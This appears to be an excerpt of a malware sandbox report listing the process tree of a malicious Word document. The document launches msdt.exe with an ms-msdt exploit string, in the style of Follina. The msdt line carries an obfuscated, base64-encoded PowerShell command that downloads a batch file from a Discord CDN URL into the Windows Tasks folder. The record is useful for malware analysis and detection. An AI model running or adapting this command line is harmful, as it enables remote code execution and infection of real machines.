 Process And Service Actions
Processes Tree
4692 - "C:\Program Files\Microsoft Office\Office16\WINWORD.EXE" /Automation -Embedding
6664 - C:\Program Files\Microsoft Office\Office16\MSOSYNC.EXE C:\Program Files\Microsoft Office\Office16\MsoSync.exe
3932 - C:\Program Files\internet explorer\iexplore.exe "C:\Program Files\Internet Explorer\iexplore.exe" -Embedding
6068 - C:\Program Files (x86)\Internet Explorer\iexplore.exe "C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:3932 CREDAT:17410 /prefetch:2
1700 - C:\Program Files (x86)\Internet Explorer\iexplore.exe "C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:3932 CREDAT:17414 /prefetch:2
572 - C:\Windows\System32\msdt.exe "C:\Windows\system32\msdt.exe" ms-msdt:/id%20PCWDiagnostic%20/skip%20force%20/param%20%22IT_RebrowseForFile=?
%20IT_LaunchMethod=ContextMenu%20IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+
[char]58+'FromBase64String('+
[char]34+'SW52b2tlLVdlYlJlcXVlc3QgaHR0cHM6Ly9jZG4uZGlzY29yZGFwcC5jb20vYXR0YWNobWVudHMvOTg2NDg0NTE1OTg1ODI1Nzk1Lzk4NjQ5NTczMzI5NTM3NDM2Ni9jZC5iYXQgLU91dEZpbGUgQzpcV2luZG93c1xUYXNrc1xjZC5iYXQg
[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe%22